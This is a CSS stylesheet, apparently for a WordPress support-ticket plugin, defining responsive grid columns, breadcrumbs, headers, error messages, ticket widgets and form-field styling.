@media (min-width:768px){.js-container{width:750px}.js-col-sm-1, .js-col-sm-2, .js-col-sm-3, .js-col-sm-4, .js-col-sm-5, .js-col-sm-6, .js-col-sm-7, .js-col-sm-8, .js-col-sm-9, 	.js-col-sm-10, .js-col-sm-11, .js-col-sm-12{float:left}	.js-col-sm-12{width:100%}	.js-col-sm-11{width:91.66666667%}	.js-col-sm-10{width:83.33333333%}	.js-col-sm-9{width:75%}	.js-col-sm-8{width:66.66666667%}	.js-col-sm-7{width:58.33333333%}	.js-col-sm-6{width:50%}	.js-col-sm-5{width:41.66666667%}	.js-col-sm-4{width:33.33333333%}	.js-col-sm-3{width:25%}	.js-col-sm-2{width:16.66666667%}	.js-col-sm-1{width:8.33333333%}	.js-col-sm-pull-12{right:100%}	.js-col-sm-pull-11{right:91.66666667%}	.js-col-sm-pull-10{right:83.33333333%}	.js-col-sm-pull-9{right:75%}	.js-col-sm-pull-8{right:66.66666667%}	.js-col-sm-pull-7{right:58.33333333%}	.js-col-sm-pull-6{right:50%}	.js-col-sm-pull-5{right:41.66666667%}	.js-col-sm-pull-4{right:33.33333333%}	.js-col-sm-pull-3{right:25%}	.js-col-sm-pull-2{right:16.66666667%}	.js-col-sm-pull-1{right:8.33333333%}	.js-col-sm-pull-0{right:auto}	.js-col-sm-push-12{left:100%}	.js-col-sm-push-11{left:91.66666667%}	.js-col-sm-push-10{left:83.33333333%}	.js-col-sm-push-9{left:75%}	.js-col-sm-push-8{left:66.66666667%}	.js-col-sm-push-7{left:58.33333333%}	.js-col-sm-push-6{left:50%}	.js-col-sm-push-5{left:41.66666667%}	.js-col-sm-push-4{left:33.33333333%}	.js-col-sm-push-3{left:25%}	.js-col-sm-push-2{left:16.66666667%}	.js-col-sm-push-1{left:8.33333333%}	.js-col-sm-push-0{left:auto}	.js-col-sm-offset-12{margin-left:100%}	.js-col-sm-offset-11{margin-left:91.66666667%}	.js-col-sm-offset-10{margin-left:83.33333333%}	.js-col-sm-offset-9{margin-left:75%}	.js-col-sm-offset-8{margin-left:66.66666667%}	.js-col-sm-offset-7{margin-left:58.33333333%}	.js-col-sm-offset-6{margin-left:50%}	.js-col-sm-offset-5{margin-left:41.66666667%}	.js-col-sm-offset-4{margin-left:33.33333333%}	.js-col-sm-offset-3{margin-left:25%}	.js-col-sm-offset-2{margin-left:16.66666667%}	.js-col-sm-offset-1{margin-left:8.33333333%}.js-col-sm-offset-0{margin-left:0}button.js-ticket-segmented-control-option{padding: 10px 5px !important;}}
@media (min-width:992px){.js-container{width:970px}.js-col-md-1, .js-col-md-2, .js-col-md-3, .js-col-md-4, .js-col-md-5, .js-col-md-6, .js-col-md-7, .js-col-md-8, .js-col-md-9, 	.js-col-md-10, .js-col-md-11, .js-col-md-12{float:left}	.js-col-md-12{width:100%}	.js-col-md-11{width:91.66666667%}	.js-col-md-10{width:83.33333333%}	.js-col-md-9{width:75%}	.js-col-md-8{width:66.66666667%}	.js-col-md-7{width:58.33333333%}	.js-col-md-6{width:50%}	.js-col-md-5{width:41.66666667%}	.js-col-md-4{width:33.33333333%}	.js-col-md-3{width:25%}	.js-col-md-2{width:16.66666667%}	.js-col-md-1{width:8.33333333%}	.js-col-md-pull-12{right:100%}	.js-col-md-pull-11{right:91.66666667%}	.js-col-md-pull-10{right:83.33333333%}	.js-col-md-pull-9{right:75%}	.js-col-md-pull-8{right:66.66666667%}	.js-col-md-pull-7{right:58.33333333%}	.js-col-md-pull-6{right:50%}	.js-col-md-pull-5{right:41.66666667%}	.js-col-md-pull-4{right:33.33333333%}	.js-col-md-pull-3{right:25%}	.js-col-md-pull-2{right:16.66666667%}	.js-col-md-pull-1{right:8.33333333%}	.js-col-md-pull-0{right:auto}	.js-col-md-push-12{left:100%}	.js-col-md-push-11{left:91.66666667%}	.js-col-md-push-10{left:83.33333333%}	.js-col-md-push-9{left:75%}	.js-col-md-push-8{left:66.66666667%}	.js-col-md-push-7{left:58.33333333%}	.js-col-md-push-6{left:50%}	.js-col-md-push-5{left:41.66666667%}	.js-col-md-push-4{left:33.33333333%}	.js-col-md-push-3{left:25%}	.js-col-md-push-2{left:16.66666667%}	.js-col-md-push-1{left:8.33333333%}	.js-col-md-push-0{left:auto}	.js-col-md-offset-12{margin-left:100%}	.js-col-md-offset-11{margin-left:91.66666667%}	.js-col-md-offset-10{margin-left:83.33333333%}	.js-col-md-offset-9{margin-left:75%}	.js-col-md-offset-8{margin-left:66.66666667%}	.js-col-md-offset-7{margin-left:58.33333333%}	.js-col-md-offset-6{margin-left:50%}	.js-col-md-offset-5{margin-left:41.66666667%}	.js-col-md-offset-4{margin-left:33.33333333%}	.js-col-md-offset-3{margin-left:25%}	.js-col-md-offset-2{margin-left:16.66666667%}	.js-col-md-offset-1{margin-left:8.33333333%}.js-col-md-offset-0{margin-left:0}}
@media (min-width:1200px){.js-container{width:1170px}.js-col-lg-1, .js-col-lg-2, .js-col-lg-3, .js-col-lg-4, .js-col-lg-5, .js-col-lg-6, .js-col-lg-7, .js-col-lg-8, 	.js-col-lg-9, .js-col-lg-10, .js-col-lg-11, .js-col-lg-12{float:left}	.js-col-lg-12{width:100%}	.js-col-lg-11{width:91.66666667%}	.js-col-lg-10{width:83.33333333%}	.js-col-lg-9{width:75%}	.js-col-lg-8{width:66.66666667%}	.js-col-lg-7{width:58.33333333%}	.js-col-lg-6{width:50%}	.js-col-lg-5{width:41.66666667%}	.js-col-lg-4{width:33.33333333%}	.js-col-lg-3{width:25%}	.js-col-lg-2{width:16.66666667%}	.js-col-lg-1{width:8.33333333%}	.js-col-lg-pull-12{right:100%}	.js-col-lg-pull-11{right:91.66666667%}	.js-col-lg-pull-10{right:83.33333333%}	.js-col-lg-pull-9{right:75%}	.js-col-lg-pull-8{right:66.66666667%}	.js-col-lg-pull-7{right:58.33333333%}	.js-col-lg-pull-6{right:50%}	.js-col-lg-pull-5{right:41.66666667%}	.js-col-lg-pull-4{right:33.33333333%}	.js-col-lg-pull-3{right:25%}	.js-col-lg-pull-2{right:16.66666667%}	.js-col-lg-pull-1{right:8.33333333%}	.js-col-lg-pull-0{right:auto}	.js-col-lg-push-12{left:100%}	.js-col-lg-push-11{left:91.66666667%}	.js-col-lg-push-10{left:83.33333333%}	.js-col-lg-push-9{left:75%}	.js-col-lg-push-8{left:66.66666667%}	.js-col-lg-push-7{left:58.33333333%}	.js-col-lg-push-6{left:50%}	.js-col-lg-push-5{left:41.66666667%}	.js-col-lg-push-4{left:33.33333333%}	.js-col-lg-push-3{left:25%}	.js-col-lg-push-2{left:16.66666667%}	.js-col-lg-push-1{left:8.33333333%}	.js-col-lg-push-0{left:auto}	.js-col-lg-offset-12{margin-left:100%}	.js-col-lg-offset-11{margin-left:91.66666667%}	.js-col-lg-offset-10{margin-left:83.33333333%}	.js-col-lg-offset-9{margin-left:75%}	.js-col-lg-offset-8{margin-left:66.66666667%}	.js-col-lg-offset-7{margin-left:58.33333333%}	.js-col-lg-offset-6{margin-left:50%}	.js-col-lg-offset-5{margin-left:41.66666667%}	.js-col-lg-offset-4{margin-left:33.33333333%}	.js-col-lg-offset-3{margin-left:25%}	.js-col-lg-offset-2{margin-left:16.66666667%}	.js-col-lg-offset-1{margin-left:8.33333333%}.js-col-lg-offset-0{margin-left:0}}
@media (min-width:768px){.js-container{width:750px}.js-col-sm-1, .js-col-sm-2, .js-col-sm-3, .js-col-sm-4, .js-col-sm-5, .js-col-sm-6, .js-col-sm-7, .js-col-sm-8, .js-col-sm-9, 	.js-col-sm-10, .js-col-sm-11, .js-col-sm-12{float:left}	.js-col-sm-12{width:100%}	.js-col-sm-11{width:91.66666667%}	.js-col-sm-10{width:83.33333333%}	.js-col-sm-9{width:75%}	.js-col-sm-8{width:66.66666667%}	.js-col-sm-7{width:58.33333333%}	.js-col-sm-6{width:50%}	.js-col-sm-5{width:41.66666667%}	.js-col-sm-4{width:33.33333333%}	.js-col-sm-3{width:25%}	.js-col-sm-2{width:16.66666667%}	.js-col-sm-1{width:8.33333333%}	.js-col-sm-pull-12{right:100%}	.js-col-sm-pull-11{right:91.66666667%}	.js-col-sm-pull-10{right:83.33333333%}	.js-col-sm-pull-9{right:75%}	.js-col-sm-pull-8{right:66.66666667%}	.js-col-sm-pull-7{right:58.33333333%}	.js-col-sm-pull-6{right:50%}	.js-col-sm-pull-5{right:41.66666667%}	.js-col-sm-pull-4{right:33.33333333%}	.js-col-sm-pull-3{right:25%}	.js-col-sm-pull-2{right:16.66666667%}	.js-col-sm-pull-1{right:8.33333333%}	.js-col-sm-pull-0{right:auto}	.js-col-sm-push-12{left:100%}	.js-col-sm-push-11{left:91.66666667%}	.js-col-sm-push-10{left:83.33333333%}	.js-col-sm-push-9{left:75%}	.js-col-sm-push-8{left:66.66666667%}	.js-col-sm-push-7{left:58.33333333%}	.js-col-sm-push-6{left:50%}	.js-col-sm-push-5{left:41.66666667%}	.js-col-sm-push-4{left:33.33333333%}	.js-col-sm-push-3{left:25%}	.js-col-sm-push-2{left:16.66666667%}	.js-col-sm-push-1{left:8.33333333%}	.js-col-sm-push-0{left:auto}	.js-col-sm-offset-12{margin-left:100%}	.js-col-sm-offset-11{margin-left:91.66666667%}	.js-col-sm-offset-10{margin-left:83.33333333%}	.js-col-sm-offset-9{margin-left:75%}	.js-col-sm-offset-8{margin-left:66.66666667%}	.js-col-sm-offset-7{margin-left:58.33333333%}	.js-col-sm-offset-6{margin-left:50%}	.js-col-sm-offset-5{margin-left:41.66666667%}	.js-col-sm-offset-4{margin-left:33.33333333%}	.js-col-sm-offset-3{margin-left:25%}	.js-col-sm-offset-2{margin-left:16.66666667%}	.js-col-sm-offset-1{margin-left:8.33333333%}.js-col-sm-offset-0{margin-left:0}}
@media (min-width:992px){.js-container{width:970px}.js-col-md-1, .js-col-md-2, .js-col-md-3, .js-col-md-4, .js-col-md-5, .js-col-md-6, .js-col-md-7, .js-col-md-8, .js-col-md-9, 	.js-col-md-10, .js-col-md-11, .js-col-md-12{float:left}	.js-col-md-12{width:100%}	.js-col-md-11{width:91.66666667%}	.js-col-md-10{width:83.33333333%}	.js-col-md-9{width:75%}	.js-col-md-8{width:66.66666667%}	.js-col-md-7{width:58.33333333%}	.js-col-md-6{width:50%}	.js-col-md-5{width:41.66666667%}	.js-col-md-4{width:33.33333333%}	.js-col-md-3{width:25%}	.js-col-md-2{width:16.66666667%}	.js-col-md-1{width:8.33333333%}	.js-col-md-pull-12{right:100%}	.js-col-md-pull-11{right:91.66666667%}	.js-col-md-pull-10{right:83.33333333%}	.js-col-md-pull-9{right:75%}	.js-col-md-pull-8{right:66.66666667%}	.js-col-md-pull-7{right:58.33333333%}	.js-col-md-pull-6{right:50%}	.js-col-md-pull-5{right:41.66666667%}	.js-col-md-pull-4{right:33.33333333%}	.js-col-md-pull-3{right:25%}	.js-col-md-pull-2{right:16.66666667%}	.js-col-md-pull-1{right:8.33333333%}	.js-col-md-pull-0{right:auto}	.js-col-md-push-12{left:100%}	.js-col-md-push-11{left:91.66666667%}	.js-col-md-push-10{left:83.33333333%}	.js-col-md-push-9{left:75%}	.js-col-md-push-8{left:66.66666667%}	.js-col-md-push-7{left:58.33333333%}	.js-col-md-push-6{left:50%}	.js-col-md-push-5{left:41.66666667%}	.js-col-md-push-4{left:33.33333333%}	.js-col-md-push-3{left:25%}	.js-col-md-push-2{left:16.66666667%}	.js-col-md-push-1{left:8.33333333%}	.js-col-md-push-0{left:auto}	.js-col-md-offset-12{margin-left:100%}	.js-col-md-offset-11{margin-left:91.66666667%}	.js-col-md-offset-10{margin-left:83.33333333%}	.js-col-md-offset-9{margin-left:75%}	.js-col-md-offset-8{margin-left:66.66666667%}	.js-col-md-offset-7{margin-left:58.33333333%}	.js-col-md-offset-6{margin-left:50%}	.js-col-md-offset-5{margin-left:41.66666667%}	.js-col-md-offset-4{margin-left:33.33333333%}	.js-col-md-offset-3{margin-left:25%}	.js-col-md-offset-2{margin-left:16.66666667%}	.js-col-md-offset-1{margin-left:8.33333333%}.js-col-md-offset-0{margin-left:0}}
@media (min-width:1200px){.js-container{width:1170px}.js-col-lg-1, .js-col-lg-2, .js-col-lg-3, .js-col-lg-4, .js-col-lg-5, .js-col-lg-6, .js-col-lg-7, .js-col-lg-8, 	.js-col-lg-9, .js-col-lg-10, .js-col-lg-11, .js-col-lg-12{float:left}	.js-col-lg-12{width:100%}	.js-col-lg-11{width:91.66666667%}	.js-col-lg-10{width:83.33333333%}	.js-col-lg-9{width:75%}	.js-col-lg-8{width:66.66666667%}	.js-col-lg-7{width:58.33333333%}	.js-col-lg-6{width:50%}	.js-col-lg-5{width:41.66666667%}	.js-col-lg-4{width:33.33333333%}	.js-col-lg-3{width:25%}	.js-col-lg-2{width:16.66666667%}	.js-col-lg-1{width:8.33333333%}	.js-col-lg-pull-12{right:100%}	.js-col-lg-pull-11{right:91.66666667%}	.js-col-lg-pull-10{right:83.33333333%}	.js-col-lg-pull-9{right:75%}	.js-col-lg-pull-8{right:66.66666667%}	.js-col-lg-pull-7{right:58.33333333%}	.js-col-lg-pull-6{right:50%}	.js-col-lg-pull-5{right:41.66666667%}	.js-col-lg-pull-4{right:33.33333333%}	.js-col-lg-pull-3{right:25%}	.js-col-lg-pull-2{right:16.66666667%}	.js-col-lg-pull-1{right:8.33333333%}	.js-col-lg-pull-0{right:auto}	.js-col-lg-push-12{left:100%}	.js-col-lg-push-11{left:91.66666667%}	.js-col-lg-push-10{left:83.33333333%}	.js-col-lg-push-9{left:75%}	.js-col-lg-push-8{left:66.66666667%}	.js-col-lg-push-7{left:58.33333333%}	.js-col-lg-push-6{left:50%}	.js-col-lg-push-5{left:41.66666667%}	.js-col-lg-push-4{left:33.33333333%}	.js-col-lg-push-3{left:25%}	.js-col-lg-push-2{left:16.66666667%}	.js-col-lg-push-1{left:8.33333333%}	.js-col-lg-push-0{left:auto}	.js-col-lg-offset-12{margin-left:100%}	.js-col-lg-offset-11{margin-left:91.66666667%}	.js-col-lg-offset-10{margin-left:83.33333333%}	.js-col-lg-offset-9{margin-left:75%}	.js-col-lg-offset-8{margin-left:66.66666667%}	.js-col-lg-offset-7{margin-left:58.33333333%}	.js-col-lg-offset-6{margin-left:50%}	.js-col-lg-offset-5{margin-left:41.66666667%}	.js-col-lg-offset-4{margin-left:33.33333333%}	.js-col-lg-offset-3{margin-left:25%}	.js-col-lg-offset-2{margin-left:16.66666667%}	.js-col-lg-offset-1{margin-left:8.33333333%}.js-col-lg-offset-0{margin-left:0}button.js-ticket-segmented-control-option{padding: 10px 18px !important;}}


/* General Classes */
.jsst-main-up-wrapper .visible{display: none;}
.jsst-main-up-wrapper .js-ticket-visible{display: none;}
.js-form-ticket-readonly {pointer-events: none !important;}
select::-ms-expand { display: none; }
/* General Classes */
/* BreadCrumbs */
div.jsst-main-up-wrapper {width: 98% !important;max-width: 1080px !important;margin: 0 auto;}
div.jsst-main-up-wrapper::before,div.jsst-main-up-wrapper::after {content: '';display: block;clear: both;}
div.js-ticket-breadcrumb-wrp{float: left;width: 100%;margin-bottom: 15px;margin-bottom: 0px !important;}
img.homeicon{max-width: 90% !important;}
div.js-ticket-breadcrumb-wrp .breadcrumb {list-style: none; overflow: hidden;margin:0; }
div.js-ticket-breadcrumb-wrp .breadcrumb li { float: left; }
div.js-ticket-breadcrumb-wrp .breadcrumb li a { color: white; text-decoration: none;  padding: 5px 0 5px 50px; background: brown; /* fallback color */ background: hsla(0, 0%, 78.8%); position: relative;  display: block; float: left;}
div.js-ticket-breadcrumb-wrp .breadcrumb li a::after {content: " "; display: block;  width: 0;  height: 0; border-top: 50px solid transparent; /* Go big on the size, and let overflow hide */ border-bottom: 50px solid transparent; border-left: 30px solid; position: absolute; top: 50%; margin-top: -50px; left: 100%;z-index: 2; }
div.js-ticket-breadcrumb-wrp .breadcrumb li a::before { content: " ";  display: block;  width: 0;  height: 0; border-top: 50px solid transparent;border-bottom: 50px solid transparent; border-left: 30px solid white; position: absolute; top: 50%; margin-top: -50px;  margin-left: 1px;left: 100%; z-index: 1; }
div.js-ticket-breadcrumb-wrp .breadcrumb li:first-child a {padding-left: 20px;text-align: center;}
div.js-ticket-breadcrumb-wrp .breadcrumb li:last-child a {background: transparent !important; color: black; pointer-events: none; cursor: default;}
div.js-ticket-breadcrumb-wrp .breadcrumb li:last-child a::after { border: 0; }

/* Top Header */
div#jsst-header-main-wrapper a{text-decoration: none !important; outline: 0 !important;}
a.js-ticket-header-links{display: inline-block;}
div#jsst-header-main-wrapper p{margin: 0px !important;}
div#jsst-header-main-wrapper{display: inline-block;width:100%;float: left;margin-bottom: 15px;}
div#jsst-header{display: inline-block;width:100%;position: relative;padding: 10px;float: left;}
div#jsst-header div#jsst-tabs-wrp{float: left;width:100%;}
div#jsst-header span.jsst-header-tab{display: inline-block;margin-right: 7px;}
div#jsst-header span.jsst-header-tab.js-ticket-loginlogoutclass {float: right;margin-right: 0;}
div#jsst-header div#jsst-header-heading{float: left;width: 35%;font-size: 24px;padding: 7px 5px;}
div#jsst-header.margin{margin-bottom: 40px;}
div#jsst-header span.jsst-header-tab a.js-cp-menu-link{display: inline-block;padding:14px 25px;text-decoration: none;outline: 0;text-align: center;border-radius: 3px;line-height: initial;}
div#jsst-header span.jsst-header-tab a.js-cp-menu-link img.cp-menu-link-img{vertical-align: middle;}


/* Js Ticket Error Pages */
div.js-ticket-error-message-wrapper{float: left;width: 100%;padding: 30px;}
div.js-ticket-error-message-wrapper div.js-ticket-message-image-wrapper{float: left;width: 100%;text-align: center;}
div.js-ticket-error-message-wrapper div.js-ticket-message-image-wrapper img{margin:0 auto;}
div.js-ticket-error-message-wrapper div.js-ticket-message-image-wrapper div.js-ticket-message-image{display: inline-block;max-width: 100%;}
div.js-ticket-messages-data-wrapper{float: left;width: 100%;text-align: center;}
div.js-ticket-messages-data-wrapper span.js-ticket-messages-main-text{display: inline-block; float: left;width: 100%;font-size: 20px;padding: 20px 0;}
div.js-ticket-messages-data-wrapper span.js-ticket-messages-block_text{display: inline-block; float: left;width: 100%;font-size: 20px;}
span.js-ticket-user-login-btn-wrp{float: left;width: 100%;text-align: center;padding: 30px;}
span.js-ticket-user-login-btn-wrp a.js-ticket-login-btn{display: inline-block; min-width: 120px;text-align: center;padding: 15px 10px;margin-right: 10px;line-height: initial;text-decoration: none;}
span.js-ticket-user-login-btn-wrp a.js-ticket-register-btn{display: inline-block; min-width: 120px;text-align: center;padding: 15px 10px;line-height: initial;text-decoration: none;}
div.frontend p{margin:0px;}
div.frontend.error{background:url(../images/notsaved.png) 12px 15px no-repeat #ffd2d3; color:#871414;border:1px solid #871414;box-sizing:border-box;padding: 15px;text-indent: 30px;margin-bottom: 10px; width: 100%;}
div.frontend.updated{background:url(../images/saved.png) 12px 15px no-repeat #d4ffcd; color:#5ca340;border:1px solid #5ca340;box-sizing:border-box;display: inline-block;padding: 15px;text-indent: 30px;margin-bottom: 10px;width: 100%;}


/* Email Notification */
div#jsst-widget-mailnotification-wrapper{display: block;width: 100%;float: left;margin-bottom: 10px;padding: 10px;}
div#jsst-widget-mailnotification-wrapper img{width:35px;max-height: 35px;float:left;margin-right: 10px;}
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper{display: block;width: 100%;}
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-created{float: right;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-new{font-weight: bold;}	
div#jsst-widget-mailnotification-wrapper span.jsst-widget-mailnotification-upper span.jsst-widget-mailnotification-replied{font-weight: bold;}	

/* Admin Theme */
div#black_wrapper_jobapply{position: fixed;width:100%;height: 100%;top:0px;left:0px;background:#000000;background:rgba(0,0,0,0.6);z-index:9998;}
div#js_jobapply_main_wrapper{position:fixed;top:100px;left:20%;width:60%;z-index: 9999;border-radius:5px;padding:2%;}
div#js_jobapply_main_wrapper span.js_job_controlpanelheading{display: block;padding: 15px 10px;border-bottom: 4px solid #DC6161;font-size: 16px;color: #333A46;margin: 0px 0px;background: #ffffff;}
div#js_jobapply_main_wrapper span.js_job_applynow_heading{display:block;padding:10px 4%;font-weight: bold;margin-bottom:15px;width:100%;margin-top:-4%;margin-left: -4%;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_feild_halfwidth{display:inline-block;width:48%;float:left;margin-right:2%;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_feild_halfwidth div.js_job_form_field_title{display:inline-block;width:100%;font-weight: bold;margin-bottom:5px;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_feild_halfwidth div.js_job_form_field_value{display:inline-block;width:100%;margin-bottom: 5px;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_feild_halfwidth div.js_job_form_field_value select{width:100%;background: url(../images/selecticon.png) 96% / 4% no-repeat #eee;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_button{display:inline-block;width:98%;text-align:right;margin-right:2%;margin-top:5px;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_button input.js_job_form_button,
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_button a.js_job_data_button{padding:5px 15px;}
div#js_jobapply_main_wrapper div.js_job_form_field_wrapper div.js_job_form_button a.js_job_data_button:hover{text-decoration: none;}
div#js_jobapply_main_wrapper{top:10% !important;left : 20% !important;width : 60%;}
div#js_job_wrapper div.js_theme_wrapper{background:#262626;padding:10px;margin-bottom: 10px;max-height: 400px;overflow-y: auto;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte{display:inline-block;width:100%;overflow: visible;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper{display:inline-block;width:100%;margin:10px 0px;position:relative;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper img.preview{display:none;position:absolute;right:30%;top:70px;box-shadow: 0px 0px 3px #ffffff;z-index: 9999;width: 277px;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper span.theme_name{display:inline-block;padding:10px 0px;width:70%;float:left;color:#ffffff;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper a.preview{display:inline-block;width:25px;height:25px;background:url(../images/themes/previewicon.png) no-repeat;margin-right: 20px;margin-top:10px;float: unset;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper a.set_theme{display:inline-block;width:25px;height:25px;background:url(../images/themes/themeicon.png) no-repeat;background-size: 100% 100%;margin-top:10px;}
div#js_job_wrapper div.js_theme_wrapper div.theme_platte div.color_wrapper div.color{display:inline-block;height:50px;width:calc(100% / 7);float:left;}

/* Admin Email Piping */
div#cp_wraper,div#cp_icon_main{display:inline-block;width:100%;}
div#cp_wraper div.cp_sub_heading_bar{display:inline-block;width:24%;float:left;padding:2%;background:#008C8D;color:#ffffff;margin-right:2%;}
div#cp_wraper div.cp_sub_heading_bar span.cp_sub_heading_bar_text a{display:inline-block;margin-top:20px;font-weight: bold;color:#ffffff;text-decoration: none;margin-left: 10px;}
div#cp_wraper div#cp_makereview{display:inline-block;width:66%;float:left;background:#054993;padding:2%;color:#ffffff;}

/* Widgets */
div#jsst-widget-myticket-wrapper{display: block;width: 100%;float:left;margin-bottom: 10px;padding:10px;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar{display: block;width: 100%;float:left;padding-bottom: 5px;margin-bottom: 10px;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject{display: block;max-width: 70%;float:left;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{display: inline-block;max-width: 30%;float:right;white-space: nowrap;text-overflow:ellipsis;padding: 2px 20px;border-radius: 12px;text-align: center;overflow: hidden;}
div#jsst-widget-myticket-wrapper.vertical div.jsst-widget-myticket-topbar span.jsst-widget-myticket-subject{display: block;max-width:100%;width: 100%;float:left;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
div#jsst-widget-myticket-wrapper.vertical div.jsst-widget-myticket-topbar span.jsst-widget-myticket-status{display: block;max-width:100%;width: 50%;float:right;white-space: nowrap;text-overflow:ellipsis;padding: 2px 20px;border-radius: 12px;text-align: center;overflow: hidden;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar{display: block;width: 100%;float:left;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{display: block;min-width: 80px;padding:1px 20px;float:left;margin-right:20px;white-space: nowrap;text-overflow:ellipsis;text-align: center;overflow: hidden;}
div#jsst-widget-myticket-wrapper.vertical div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-priority{margin-right:10px;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from{display: block;min-width: 100px;float:left;white-space: nowrap;text-overflow:ellipsis;overflow: hidden;}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-from{}
div#jsst-widget-myticket-wrapper div.jsst-widget-myticket-bottombar span.jsst-widget-myticket-from span.widget-fromname{}

/* ticket status */
div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp{font-size: 18px !important;position: relative;display: inline-block;text-align: center;margin:30px 10px 50px 10px;font-weight: bold;width: calc(100% - 20px);}
div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp span.js-support-tkentckt-centrwrp{background-color: white;position: relative;display:inline-block;z-index: 2;padding-left: 20px;padding-right: 20px;text-align: center;}
div.js-ticket-checkstatus-wrp p.js-support-tkentckt-centrmainwrp::after{display: block;content: '';z-index: 1;position: absolute;width: 100%;height: 1px;top: 50%;}

/* Visitor Message */
div.jsst-visitor-message-wrapper{width: 100%;float: left;padding: 15px;margin: 15px 0px;background:url(../images/body-bg-1.png)}
div.jsst-visitor-message-wrapper img{float: left;padding-right:15px; max-width: 20%;}
div.jsst-visitor-message-wrapper span{float: left;padding: 35px 20px;color: #373435;font-size: 18px;width: 80%;}
div.jsst-visitor-token-message{float: left; width: 100%;background-color: #fcf8eb;border: 1px solid #e9b75d;padding: 15px;}
div.jsst-visitor-token-message p.jsst-visitor-token-message-heading{float: left;width: 100%;font-weight: bold;margin-bottom: 10px;}
div.jsst-visitor-token-message p.jsst-visitor-token-message-discription{float: left;width: 100%;margin-bottom: 10px;}
div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number{display: flex;flex-wrap: wrap; justify-content: space-between;align-items: center; float: left;width: 100%;padding-left:10px;background-color: #fff;border: 1px solid #e9b75d;color: #6f7070;}
div.jsst-visitor-token-message p.jsst-visitor-token-message-token-number a{float: right;cursor: pointer;padding: 7px 10px;min-width: 140px;text-align: center;}

/* Rating */
div.jsst-rating-div{display: inline-block;padding: 0px 0px;padding-top: 10px;}
div.jsst-rating-div img{float:left;padding: 4px;}

/* pagination */
.tablenav{float: left;width: 100%;}
div.tablenav div.tablenav-pages{border: 1px solid #f1f1fc;width: 100%;padding: 10px 5px;margin: 0px;text-align: center;}

/* Custom Fields */
input.custom_date{background-image: url(../images/calender.png);background-repeat: no-repeat;background-position: 97% 11px;padding: 10px;height: 50px;background-size: 25px;}
select.js-ticket-custom-select{width: 100%;border-radius: unset;background: url(../images/selecticon.png) 96% / 4% no-repeat;background-color: rgba(0, 0, 0, 0);padding-bottom: 11px;padding-top: 11px;}
div.js-ticket-custom-radio-box{float: left;padding: 10px;height: 50px;line-height: initial;} 
input.radiobutton.js-ticket-append-radio-btn{vertical-align: middle;margin: 0 5px 0 0 !important }
label{margin: 0px;display: inline-block;}
div.js-ticket-radio-box{float: left;padding: 10px;height: 50px;line-height: initial;}
div.js-ticket-radio-box input.js-ticket-radio-btn{margin-right: 5px;vertical-align: middle;}
div.js-ticket-radio-box label{display: inline-block !important;margin:0px;vertical-align: middle;}
span.js-attachment-file-box{float: left;width:100%; padding: 5px 5px;position: relative;display: inline-block;min-height: 48px;}
div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp{position: relative;}
span.jsst-help-block {font-size: 14px;position: absolute;bottom: -22px;width: 100%;left: 0;}
select.js-ticket-select-field{padding-top: 11px;padding-bottom: 11px;}
select.js-ticket-premade-select{padding-top: 11px;padding-bottom: 11px;}
div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#departmentid{padding-top: 11px;padding-bottom: 11px;}
div.js-ticket-premade-msg-wrp div.js-ticket-premade-field-wrp select#staffid{padding-top: 11px;padding-bottom: 11px;}
.js-filter-wrapper select{padding-top: 11px;padding-bottom: 11px;-webkit-appearance: none !important;}
div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field select{padding: 10px;line-height: initial;height: 50px;-webkit-appearance: none !important;}
div.js-ticket-add-form-wrapper div.js-ticket-from-field-wrp div.js-ticket-from-field .js-ticket-subscribe{padding:10px;background: #DAE8E4;border:1px solid #24B354;}
.js-ticket-recaptcha{width: 100%;padding: 10px;height: 50px;border-radius: unset;}
.js-filter-wrapper input[type="text"]{padding-top: 11px;padding-bottom: 11px;}
div.jsst-main-up-wrapper a.js-merge-btn{color: #fff;text-decoration: none;}
.jsst-missing-addon-message{margin-top: 25px;text-align: center;display: inline-block;width: 100%;}
div#jsst-header div#jsst-header-heading a.js-ticket-header-links{color: #fff;}
.js-ticket-usercredentails-credentails-wrp{display: inline-block;width: 100%;max-height: 480px;overflow-y: auto;}
/* JS Support Ticket Woocommerce */
